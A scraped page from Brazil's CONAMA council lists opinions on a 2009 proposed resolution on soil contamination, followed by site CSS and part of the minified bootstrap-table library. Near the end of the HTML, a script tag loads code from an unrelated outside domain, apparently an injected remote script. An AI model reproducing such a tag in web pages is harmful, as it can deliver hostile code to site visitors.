                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17961">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pelo IBAMA sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17958">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pelo Estado de São Paulo sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17962">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão com emendas da Proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas, procedência da 95ª RO de 2 e 3 de setembro de 2009. -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17954">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pela CNI sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17959">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pela Secretaria de Portos da Presidência da República sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17955">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Versão em pauta: Versão limpa da Proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas, procedência da 95ª RO de 2 e 3 de setembro de 2009. -
                                                                                        <small>Upload: 10/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17953">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Parecer apresentado pelo MMA sobre a proposta de Resolução que dispõe sobre critérios e valores orientadores de qualidade do solo quanto à presença de substâncias químicas e estabelece diretrizes para o gerenciamento ambiental de áreas contaminadas por essas substâncias em decorrência de atividades antrópicas -
                                                                                        <small>Upload: 11/11/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=21693">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                            <p>
                                            Ofício da Eco Jureia sobre o Pedido de Vista do Processo de Áreas Contaminadas -
                                                                                        <small>Upload: 09/12/2009</small> -
                                              <a target="_blank" href="https://conama.mma.gov.br/index.php?option=com_sisconama&task=documento.download&id=17957">
                                                  Download
                                              </a>
                                                                                    </p>
                                                                                                                                                        <p>
                                            <strong>Resultado:</strong>
                                            <span style="color: #FF0000">RESULTADO: O presidente da CTCQA passou a palavra para Zilda Veloso (SMCQ/MMA) que relatou o acolhimento de 7 pareceres apresentados, dos quais 5 foram consolidados em 11 emendas de consenso, conforme apresentação. Houve, ainda, 3 emendas do Gov. de São Paulo, 1 do Ministério da Saúde e 71 da FURPA, cujo parecer se constituía em substitutivo uma vez que alterava a abordagem, os objetivos e portanto, a lógica da resolução, conforme apontado pela Secretária-Executiva. Foi rejeitado o substitutivo e aprovada a resolução com emendas.
Eco Juréia/Mover sugeriu uma Proposição do Conama, a ser encaminha à Câmara ou ao Senado, a fim de que seja elaborado Projeto de Lei que disponha sobre a obrigatoriedade de comunicação aos Cartórios de Registro de Imóveis, para fins de registro na matrícula dos imóveis que venham a ser objeto de declaração de área contaminada. Será apresentada na próxima plenária, mediante formalização dos proponentes.</span>
                                        </p>
                                                                                                                                        </div>
                            </td>
                        </tr>
                                        </tbody>

                </table>

                <p style="border-top: 1px solid #646464; margin-top: 15px; padding-top: 10px">“Cabe salientar que os documentos que são encaminhados ao CONAMA para difusão aos participantes de lista de e-mails ou publicados neste sítio são de responsabilidade exclusiva de seus autores.”</p>
            </fieldset>


        </div>
    </div>





</div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/media/com_sisconama/css/conama.css
body_size: 4989
content:
main div.container #content.internas .module .outstanding-title {
  margin-left: 1px;
}

.conama .module .outstanding-header{
    border-top: 4px solid #00500f !important;
}
.conama .module .outstanding-header .outstanding-title{
    color: #00500f !important;
}

.conama .module .chamadas-secundarias .outstanding-footer{
    border-top: none !important;
    background: transparent !important;
}

.conama .module .box-cinza{
    display: table;
    width: 100%;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza{
    background-color: #EDEDEE;
    border-left: 10px solid #CBCBCB;
    padding: 15px 15px 15px 15px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza p{
    margin: 0;
}
.conama .module .box-cinza .box-line-cinza a{
    color: #2a2a2a;
}
.conama .module .box-cinza .box-line-cinza .icon{
    font-size: 18px;
    margin-right: 15px;
    line-height: normal;
}

.conama .module table{
    width: 100%;
}
.conama .form-pesquisa .pesquisa input,
.conama .form-pesquisa .pesquisa select{
    width: 100% !important;
    box-sizing: border-box;
    height: 35px;
}
.conama .form-pesquisa .buttons-container{
    margin-top:5px;
    text-align: right;
}


.loading-wrap{
    width: 100%;
}
.loading-wrap .loading-text{
    text-align: center;
}
.text-red{
    color: #FF0000;
}

.conama div.lines-description {
    margin-top: 15px;
}
.conama div.lines p.line,
.conama div.lines-description p.line-description{
    margin: 0;
}

.conama dl dt{
    margin-bottom: 10px;
    margin-top: 15px;
}

.conama .membro{
    margin-top: 35px;
    float: left;
    width: 100%;
    display: flex;
}

.conama .membro .foto{
    width: 100px;
    float: left;
}
.conama .membro .info{
    float: left;
    padding-left: 25px;
    width: 100%;
}
.conama .membro .info p{
    margin: 0;
    font-size: 12px;
}

.conama .text-gt a{
    color: #2a2a2a !important;
    font-weight: bold;
}


.conama .reuniao tr td .container-td{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background-color: #EDEEF1;
}
.conama .reuniao tr td .data-reuniao{
    float: left;
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px;
    text-align: center;

}

.conama .reuniao tr td .info-reuniao{
    float: left;
    padding: 10px;
}
.conama .reuniao tr td .info-reuniao a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}



.conama #tabela-reunioes tr td{
    vertical-align: middle;
}
.conama #tabela-reunioes tr td.date-td{
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px !important;
    text-align: center;
}
.conama #tabela-reunioes tr td.info-td{
    padding: 10px !important;
}
.conama #tabela-reunioes tr td.info-td a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}


.conama .table-conama,
.conama table,
.conama .fixed-table-container,
.conama .table-conama tr,
.conama .table-conama tr td,
.conama .table-events,
.conama .table-events tr,
.conama .table-events tr td,
.conama .table-documents,
.conama .table-documents tr,
.conama .table-documents tr td{
    border: none !important;
    background-color: transparent !important;
}

.conama .table-conama tr{
    border-bottom: 1px solid #ccc !important;
}

.conama .table-events{

}

.conama .table-events.table-hover tbody tr:hover td{
    background-color: #FFF !important;
}


.conama .fc-view-container .fc-day-grid-container{
    overflow: visible !important;
}

.conama .table-bordered-custom tr td{
    border: 1px solid #ccc !important;
}
.conama .page-list .dropdown-menu{
    min-width: 60px !important;
}

.conama .page-list .dropdown-menu a{
    display: block;
    text-align: center;

}

.conama #calendar .fc-toolbar h2{
    font-size: 20px !important;
    text-transform: uppercase;
}

    /*.conama .fc-day-grid-event > .fc-content { */
/*    white-space: normal;*/
/*    overflow: hidden;*/
/*}*/


.conama .event-container{
    width: 100%;
    float: left;
    display: flex;
}

.conama .event-container .event-date{
    width: 75px;
    background-color: #005A3C;
    color: #FFF;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    position: relative;
}
.conama .event-container .event-date-container .event-date span{
    display: block;
    line-height: 14px;
}

.conama .event-container .event-date-container .event-date .arrow{
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #005A3C;
    position: absolute;
    top: calc(50% - 5px);
    right: -5px;
}
.conama .event-container .event-content{
    width: 100%;
    box-sizing: border-box;
    padding-left: 20px;
}

.conama .event-container .event-content .event-info{
    background-color: #EDEEF1;
    padding: 10px;
    top: 0px;
}
.conama .event-container .event-content .event-info a{
    color: #000;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/css_adicional.css
body_size: 1476
content:
/*Ultimas noticias*/

.noticias-conteiner-354845 {
    padding-bottom: 65px;
}
div.noticias-conteiner-354845:nth-child(2){padding-top: 12px;}
.documentByLine {display:none;}

@media screen and (max-width: 765px){  
  
  .noticias-conteudo {
    width: 77% !important;
}
  .noticias-data{
	margin-bottom: 4% !important;
  }

.sobre-o-conama-left img {
    width: 60%;
    padding-left: 20%;
}
}


.ultima-noticias {
    float: right;
}




.noticias-data{

	background: #0e345b;
    color: #fff;
    padding: 7px 11px;
    float:left;


    position: relative;
}

.noticias-data:after {
    content: ' ';
    width: 0;
    height: 0;
    border-left: 6px solid #0e345b;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: -6px;
}


.noticias-conteudo{
    background: #edeff1;
    padding: 15px 25px;

    float: right;
    color: #2e342f;
    width: 70%;
    font-weight: normal;
   }

/*Sobre o CONAMA*/

.sobre-o-conama-left{
float:left;

}
/* Correção em FAQ */
.su-spoiler-title h3 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    line-height: normal !important;
}


/*Programas pagina inicial*/



@media screen and (max-width: 765px){
  .programas-pagina-inicial img {
    width: 60% !important;
    padding-left: 20%;
}
  
  a.saiba_mais_padding_left {
    padding-right: 20%;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js
body_size: 214
content:
var SisConamaReuniao = {
    baseurl: '',
    init: function () {
        var tabela = "#tabela-processos";
        jQuery(tabela).bootstrapTable();

    }

}

jQuery(function () {
    SisConamaReuniao.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js
body_size: 68657
content:
/**
 * bootstrap-table - An extended Bootstrap table with radio, checkbox, sort, pagination, and other added features. (supports twitter bootstrap v2 and v3).
 *
 * @version v1.14.2
 * @homepage https://bootstrap-table.com
 * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
 * @license MIT
 */

(function(e,t){if('function'==typeof define&&define.amd)define([],t);else if('undefined'!=typeof exports)t();else{t(),e.bootstrapTable={exports:{}}.exports}})(this,function(){'use strict';function e(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}var o=function(){function e(e,t){for(var o,a=0;a<t.length;a++)o=t[a],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,a){return o&&e(t.prototype,o),a&&e(t,a),t}}(),a=function(){function e(e,t){var o=[],a=!0,i=!1,n=void 0;try{for(var s,l=e[Symbol.iterator]();!(a=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));a=!0);}catch(e){i=!0,n=e}finally{try{!a&&l['return']&&l['return']()}finally{if(i)throw n}}return o}return function(t,o){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,o);throw new TypeError('Invalid attempt to destructure non-iterable instance')}}(),n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e};(function(s){var i=4;try{var g=s.fn.dropdown.Constructor.VERSION;g!==void 0&&(i=parseInt(g,10))}catch(t){}var l={3:{theme:'bootstrap3',iconsPrefix:'glyphicon',icons:{paginationSwitchDown:'glyphicon-collapse-down icon-chevron-down',paginationSwitchUp:'glyphicon-collapse-up icon-chevron-up',refresh:'glyphicon-refresh icon-refresh',toggleOff:'glyphicon-list-alt icon-list-alt',toggleOn:'glyphicon-list-alt icon-list-alt',columns:'glyphicon-th icon-th',detailOpen:'glyphicon-plus icon-plus',detailClose:'glyphicon-minus icon-minus',fullscreen:'glyphicon-fullscreen'},classes:{buttonsPrefix:'btn',buttons:'default',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'pull',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<ul class="dropdown-menu" role="menu">','</ul>'],toobarDropdowItem:'<li role="menuitem"><label>%s</label></li>',pageDropdown:['<ul class="dropdown-menu" role="menu">','</ul>'],pageDropdownItem:'<li role="menuitem" class="%s"><a href="#">%s</a></li>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}},4:{theme:'bootstrap4',iconsPrefix:'fa',icons:{paginationSwitchDown:'fa-caret-square-down',paginationSwitchUp:'fa-caret-square-up',refresh:'fa-sync',toggleOff:'fa-toggle-off',toggleOn:'fa-toggle-on',columns:'fa-th-list',fullscreen:'fa-arrows-alt',detailOpen:'fa-plus',detailClose:'fa-minus'},classes:{buttonsPrefix:'btn',buttons:'secondary',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'float',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<div class="dropdown-menu dropdown-menu-right">','</div>'],toobarDropdowItem:'<label class="dropdown-item">%s</label>',pageDropdown:['<div class="dropdown-menu">','</div>'],pageDropdownItem:'<a class="dropdown-item %s" href="#">%s</a>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}}}[i],r={bootstrapVersion:i,sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var n=!0,s=0,i=e.replace(/%s/g,function(){var e=o[s++];return'undefined'==typeof e?(n=!1,''):e});return n?i:''},isEmptyObject:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{};return 0===function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(s.field===t)return s.title}return''},setFieldIndex:function(e){for(var t=0,o=[],a=e[0],n=Array.isArray(a),s=0,_iterator2=n?a:a[Symbol.iterator]();;){var l;if(n){if(s>=a.length)break;l=a[s++]}else{if(s=a.next(),s.done)break;l=s.value}var d=l;t+=d.colspan||1}for(var m=0;m<e.length;m++){o[m]=[];for(var i=0;i<t;i++)o[m][i]=!1}for(var y=0;y<e.length;y++)for(var c=e[y],p=Array.isArray(c),h=0,_iterator3=p?c:c[Symbol.iterator]();;){var g;if(p){if(h>=c.length)break;g=c[h++]}else{if(h=c.next(),h.done)break;g=h.value}var u=g,r=u.rowspan||1,f=u.colspan||1,b=o[y].indexOf(!1);1===f&&(u.fieldIndex=b,'undefined'==typeof u.field&&(u.field=b));for(var w=0;w<r;w++)o[y+w][b]=!0;for(var k=0;k<f;k++)o[y][b+k]=!0}},getScrollBarWidth:function(){if(this.cachedWidth===void 0){var e=s('<div/>').addClass('fixed-table-scroll-inner'),t=s('<div/>').addClass('fixed-table-scroll-outer');t.append(e),s('body').append(t);var o=e[0].offsetWidth;t.css('overflow','scroll');var a=e[0].offsetWidth;o===a&&(a=t[0].clientWidth),t.remove(),this.cachedWidth=o-a}return this.cachedWidth},calculateObjectValue:function(e,o,a,i){var s=o;if('string'==typeof o){var h=o.split('.');if(1<h.length){s=window;for(var l=h,r=Array.isArray(l),d=0,_iterator4=r?l:l[Symbol.iterator]();;){var c;if(r){if(d>=l.length)break;c=l[d++]}else{if(d=l.next(),d.done)break;c=d.value}var p=c;s=s[p]}}else s=window[o]}return null!==s&&'object'===('undefined'==typeof s?'undefined':n(s))?s:'function'==typeof s?s.apply(e,a||[]):!s&&'string'==typeof o&&this.sprintf.apply(this,[o].concat(t(a)))?this.sprintf.apply(this,[o].concat(t(a))):i},compareObjects:function(e,t,o){var a=Object.keys(e),i=Object.keys(t);if(o&&a.length!==i.length)return!1;for(var n=a,s=Array.isArray(n),l=0,_iterator5=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;if(-1!==i.indexOf(d)&&e[d]!==t[d])return!1}return!0},escapeHTML:function(e){return'string'==typeof e?e.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;').replace(/`/g,'&#x60;'):e},getRealDataAttr:function(e){for(var t=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e),o=Array.isArray(t),i=0,_iterator6=o?t:t[Symbol.iterator]();;){var n;if(o){if(i>=t.length)break;n=t[i++]}else{if(i=t.next(),i.done)break;n=i.value}var s=n,l=a(s,2),r=l[0],d=l[1],c=r.split(/(?=[A-Z])/).join('-').toLowerCase();c!==r&&(e[c]=d,delete e[r])}return e},getItemField:function(e,t,o){var a=e;if('string'!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];for(var i=t.split('.'),n=i,s=Array.isArray(n),l=0,_iterator7=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;a=a&&a[d]}return o?this.escapeHTML(a):a},isIEBrowser:function(){return -1!==navigator.userAgent.indexOf('MSIE ')||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator8=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}return-1}},d={height:void 0,classes:'table table-bordered table-hover',theadClasses:'',rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:'-',locale:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:'asc',sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:'get',cache:!0,contentType:'application/json',dataType:'json',ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:'limit',responseHandler:function(e){return e},totalField:'total',dataField:'rows',pagination:!1,onlyInfoPagination:!1,paginationLoop:!0,sidePagination:'client',totalRows:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:'right',paginationVAlign:'bottom',paginationDetailHAlign:'left',paginationPreText:'&lsaquo;',paginationNextText:'&rsaquo;',paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,trimOnSearch:!0,searchAlign:'right',searchTimeOut:500,searchText:'',customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,idField:void 0,selectItemName:'btSelectItem',clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return -1!==['A','BUTTON'].indexOf(t)},singleSelect:!1,checkboxHeader:!0,maintainSelected:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailFormatter:function(){return''},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:'left',buttonsToolbar:void 0,buttonsAlign:'right',buttonsPrefix:l.classes.buttonsPrefix,buttonsClass:l.classes.buttons,icons:l.icons,iconSize:void 0,iconsPrefix:l.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},c={};c['en-US']=c.en={formatLoadingMessage:function(){return'Loading, please wait'},formatRecordsPerPage:function(e){return e+' rows per page'},formatShowingRows:function(e,t,o){return'Showing '+e+' to '+t+' of '+o+' rows'},formatDetailPagination:function(e){return'Showing '+e+' rows'},formatSearch:function(){return'Search'},formatNoMatches:function(){return'No matching records found'},formatPaginationSwitch:function(){return'Hide/Show pagination'},formatRefresh:function(){return'Refresh'},formatToggle:function(){return'Toggle'},formatColumns:function(){return'Columns'},formatFullscreen:function(){return'Fullscreen'},formatAllRows:function(){return'All'}},s.extend(d,c['en-US']);var p=function(){function t(o,a){e(this,t),this.options=a,this.$el=s(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return o(t,[{key:'init',value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initFooter(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:'initConstants',value:function(){var e=this.options;this.constants=l;var t=e.buttonsPrefix?e.buttonsPrefix+'-':'';this.constants.buttonsClass=[e.buttonsPrefix,t+e.buttonsClass,r.sprintf(t+'%s',e.iconSize)].join(' ').trim()}},{key:'initLocale',value:function(){if(this.options.locale){var e=s.fn.bootstrapTable.locales,t=this.options.locale.split(/-|_/);t[0]=t[0].toLowerCase(),t[1]&&(t[1]=t[1].toUpperCase()),e[this.options.locale]?s.extend(this.options,e[this.options.locale]):e[t.join('-')]?s.extend(this.options,e[t.join('-')]):e[t[0]]&&s.extend(this.options,e[t[0]])}}},{key:'initContainer',value:function(){var e=-1===['top','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination clearfix"></div>',t=-1===['bottom','both'].indexOf(this.options.paginationVAlign)?'':'<div 